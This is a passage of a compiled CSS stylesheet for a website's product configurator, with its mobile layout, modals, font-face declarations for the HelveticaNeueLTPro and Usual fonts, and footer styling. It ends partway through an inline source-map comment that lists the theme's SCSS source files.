  z-index: 0;
  max-width: 100vw;
  height: auto;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .constructor-bg {
    object-fit: cover;
    height: 90%;
  }
}
.constructor-arrow {
  width: 23px;
  position: absolute;
  left: 100%;
  top: 50%;
  transform: translate(140%, -50%);
}
@media only screen  and (max-width: 1200px) {
  .constructor-arrow {
    left: 50%;
    top: 100%;
    transform: translate(-50%, 10%) rotate(90deg);
  }
}
.constructor .mini__modal {
  background-color: #fff;
  border: 2px solid #f00075;
  max-width: 197px;
  padding: 13px 30px;
  font-size: 14px;
  border-radius: 30px;
  position: absolute;
  z-index: 5;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.constructor .mini__modal-close {
  padding: 0;
  margin: 0;
  width: 21px;
  height: 21px;
  position: absolute;
  z-index: 2;
  right: 0;
  top: 0;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translate(30%, -30%);
}
.constructor .mini__modal-close:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  opacity: 0.9;
  backdrop-filter: blur(10px);
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
}
.constructor .mini__modal-close svg {
  position: relative;
  z-index: 2;
}
@media (hover: hover) and (pointer: fine) {
  .constructor .mini__modal-close:hover:before {
    opacity: 1;
    background-color: #f00075;
  }
  .constructor .mini__modal-close:hover svg path {
    fill: #fff;
    stroke: #fff;
  }
}
.constructor .mini__modal p {
  line-height: 1.2;
  margin: 0;
  position: relative;
}
.constructor .mini__modal p:before {
  content: "i";
  font-size: 10px;
  width: 12px;
  height: 12px;
  border-radius: 12px;
  background: #f00075;
  position: absolute;
  left: -18px;
  top: 2px;
  text-align: center;
  color: #fff;
  font-weight: 700;
}
.constructor__mobile .tabs .tab.active {
  display: block;
}
.constructor__mobile .tabs-list li {
  margin: 9px;
}
.constructor__mobile .tabs-list li:first-child {
  margin-left: 0;
}
.constructor__mobile .tabs-list button {
  min-width: 110px;
}
.constructor__mobile .tab-top-level {
  display: none;
}
.constructor__mobile .tab-top-level.active {
  display: block;
}
.constructor__mobile .tabs-list-top-level.active + .hide-with-list {
  display: none;
}
.constructor__mobile .simply-list-ul-item {
  font-size: 20px;
}
.constructor__mobile .select-navi {
  overflow: auto;
  white-space: nowrap;
  padding-left: 0;
  padding-bottom: 7px;
  border-bottom: 2px solid #000;
  margin-bottom: 10px;
  margin-top: 0;
}
.constructor__mobile .select-navi li {
  display: inline-block;
  margin-bottom: 0;
}
.constructor__mobile .select-navi li + li {
  margin-left: 20px;
}
.constructor__mobile .select-navi li button {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  padding: 0;
}
.constructor__mobile .select-navi li button.active {
  color: #f00075;
}
.constructor__mobile .search-configurator {
  position: relative;
}
.constructor__mobile .search-configurator:before {
  width: 13px;
  height: 13px;
  position: absolute;
  left: 11px;
  top: 13px;
  content: "";
  display: block;
  background: url("../img/icons/search.svg") no-repeat center;
  background-size: 100%;
  z-index: 1;
}
.constructor__mobile .search-configurator input {
  width: 100% !important;
  margin: 0;
  display: block;
  height: 38px;
  border-radius: 20px;
  line-height: 38px;
  padding: 0 10px;
  padding-left: 30px;
  color: #000;
  border: 1px solid #000;
  font-family: "HelveticaNeueLTPro", "Arial", "Helvetica", sans-serif;
  position: relative;
  z-index: 2;
  font-size: 16px;
}
.constructor__mobile .search-configurator input:focus {
  border-color: #f00075;
  box-shadow: 0 0 2px 2px rgba(240, 0, 117, 0.7);
}
.constructor__mobile__body {
  position: relative;
}
.constructor__mobile__body__inner {
  position: relative;
}
.constructor__mobile .price__counter__wrap {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.constructor__mobile .price__counter__wrap p {
  font-size: 18px;
}
.constructor__mobile .price__counter__wrap .price-num {
  font-size: 30px;
}
.constructor__mobile .constructor__mobile__form input[type="text"] {
  margin-bottom: 15px;
}
.constructor__mobile .constructor__mobile__form-text {
  font-size: 18px;
  line-height: 1.2;
}
.constructor__mobile .constructor__mobile__form-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 100%;
  background: #000;
  padding: 16px;
  border-radius: 30px;
  font-size: 20px;
  font-weight: 500;
  margin-left: auto;
}
.constructor__mobile .constructor__mobile__form-btn:disabled {
  opacity: 0.3;
}
.constructor__mobile__markers {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
  position: relative;
}
.constructor__mobile__markers--curr .constructor__mobile__marker {
  padding-right: 30px;
  padding-left: 30px;
}
.constructor__mobile__marker {
  width: 47%;
  min-height: 38px;
  border-radius: 19px;
  padding: 11px;
  border: 2px solid #000;
  font-size: 14px;
  line-height: 0.5;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  margin: 12px 0;
  position: relative;
}
.constructor__mobile__marker-arrow {
  width: 10px;
  right: 14px;
  top: 50%;
  position: absolute;
  transform: translateY(-50%) rotate(90deg);
}
.constructor__mobile__marker-btn {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.11);
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  transform: translate(50%, -50%);
  border: none;
}
.constructor__mobile__marker-btn:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  opacity: 0.9;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  position: absolute;
  left: 0;
  top: 0;
}
.constructor__mobile__marker-btn svg {
  position: relative;
  z-index: 1;
  width: 18px;
}
.constructor__mobile-anchor {
  font-size: 18px;
  font-weight: 700;
  color: #f00075;
}
@media (hover: hover) and (pointer: fine) {
  .constructor__mobile-anchor:hover {
    text-decoration: none;
  }
}
.constructor__mobile .new__markers {
  width: 100%;
  height: 450px;
  position: absolute;
  z-index: 3;
  left: 0;
  top: 0;
  padding: 14px 20px;
  border-radius: 19px;
  box-shadow: 0 2px 22px 0 rgba(0, 0, 0, 0.12);
  background-color: #fff;
  display: block;
}
.constructor__mobile .new__markers .hide_by_cat, .constructor__mobile .new__markers .hide_by_search {
  display: none !important;
}
.constructor__mobile .new__markers .line {
  margin-bottom: 10px;
  height: 2px;
}
.constructor__mobile .new__markers .constructor_search_title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 14px;
  height: 29px;
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
}
.constructor__mobile .new__markers__header {
  font-weight: 600;
  font-size: 18px;
  line-height: 1.2;
  padding-right: 30px;
  position: relative;
}
.constructor__mobile .new__markers__header-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 11px;
  transform: rotate(90deg) translateY(50%);
}
.constructor__mobile .new__markers__select {
  max-height: 285px;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
}
.constructor__mobile .new__markers__select .constructor__mobile__marker {
  width: 100%;
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  padding: 12px 0;
  border-radius: 11px;
  border: none;
}
.constructor__mobile .new__markers__select .constructor__mobile__marker.active {
  background-color: #e9e9ea;
}
.constructor__mobile .price__counter input {
  height: 38px;
  width: 103px;
  border-radius: 19px;
  font-size: 25px;
}
.constructor__mobile .price__counter-minus, .constructor__mobile .price__counter-plus {
  width: 38px;
  height: 38px;
  border-radius: 38px;
}
.constructor__mobile .price__counter-minus svg, .constructor__mobile .price__counter-plus svg {
  width: 20px;
}
.constructor__mobile .clicked {
  background: #f00075;
  color: #fff;
  border-color: #f00075;
}
.constructor__mobile__modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.constructor__mobile__modal:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  opacity: 0.01;
  width: 100%;
  height: 100%;
  filter: blur(5px);
  background-color: #fff;
}
.constructor__mobile__modal .inner {
  position: relative;
  z-index: 2;
  border-radius: 30px;
  background-color: #fff;
  padding: 27px 30px;
  text-align: center;
  max-width: 320px;
  width: 100%;
}
.constructor__mobile__modal-title {
  font-size: 18px;
}
.constructor__mobile__modal-icon {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: #f00075;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1;
  position: absolute;
  left: 25px;
  top: 0;
  transform: translate(0, -35%);
}
.constructor__mobile__modal-btn {
  width: 100%;
  height: 38px;
  background: #000;
  border-radius: 19px;
  text-align: center;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.footer {
  padding: 214px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .footer {
    padding: 75px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .footer {
    padding: 54px 0;
  }
}
.footer .container {
  padding: 60px 66px 37px 65px;
  border-radius: 30px;
  -webkit-backdrop-filter: blur(20px);
  backdrop-filter: blur(20px);
  border: solid 1px rgba(255, 255, 255, 0.5);
  background-color: rgba(255, 255, 255, 0.45);
}
@media only screen  and (max-width: 576px) {
  .footer .container {
    padding: 35px 40px;
    max-width: 320px;
  }
}
.footer:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../img/footer/footer_bg.jpg") no-repeat center center / cover;
  z-index: -1;
}
.footer .logo {
  display: inline-block;
  margin-bottom: 54px;
}
@media only screen  and (max-width: 576px) {
  .footer .logo {
    margin-bottom: 31px;
  }
}
.footer__menu {
  margin-bottom: 23px;
  padding: 0;
  list-style-type: none;
}
@media only screen  and (max-width: 992px) {
  .footer__menu {
    margin-bottom: 53px;
    font-size: 18px;
  }
}
@media only screen  and (max-width: 576px) {
  .footer__menu {
    margin-bottom: 35px;
  }
}
.footer__menu li {
  margin-bottom: 11px;
}
.footer__menu a {
  color: #000;
  text-decoration: none;
}
.footer-title {
  padding: 9px 0;
  margin-bottom: 16px;
  font-weight: 700;
}
.footer-links {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
@media only screen  and (max-width: 1200px) {
  .footer-links {
    text-align: left;
  }
}
.footer-links li {
  margin: 0;
  display: inline-block;
}
.footer-links li:not(:last-child) {
  border-right: 1px solid #000;
  padding: 0 5px;
}
.footer-links a {
  line-height: 1;
  color: #000;
  text-decoration: none;
  font-size: 16px;
}
@media only screen  and (max-width: 1200px) {
  .footer-text {
    font-size: 14px;
  }
}
@media only screen  and (max-width: 992px) {
  .footer .alignright {
    text-align: left;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sourceRoot%22%3A%22https%3A%2F%2Fultivue.com%2F%22%2C%22sources%22%3A%5B%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fvars.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fui.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fmedia.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fheader%2Fheader.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fblog%2Fblog.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fblog_article%2Fblog_article.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fcards%2Fcards.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2Fcommon.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fcta%2Fcta.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fexpert%2Fexpert.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fmainscreen%2Fmainscreen.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fnews_article%2Fnews_article.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fsearch%2Fsearch.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fsidebar_card%2Fsidebar_card.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fslider_tabs%2Fslider_tabs.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fspecial%2Fspecial.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Ftext_blocks%2Ftext_blocks.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Frescource_center%2Frescource_center.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fshop%2Fshop.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fconstructor%2Fconstructor.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Ffooter%2Ffooter.scss%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22AAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAxHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACzHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BACMC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADQD%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAClCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8CD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC9CC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADyDD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BACzEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADuFD%3BAAAA%3BAAAA%3BAAAA%3BACvFC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADiGD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BACrKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmLD%3BAAAA%3BAAAA%3BAAAA%3BACnLC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD6LD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAC7MC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADqND%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BACzQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmRD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBR%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BAC9YH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADuZG%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAACI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BACzhBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD6iBD%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1kBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD0lBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BACnmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADgnBG%3BAAAA%3BAAAA%3BAChnBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADynBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC5oBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADkqBG%3BAAAA%3BAAAA%3BAClqBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD0qBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1qBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADorBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3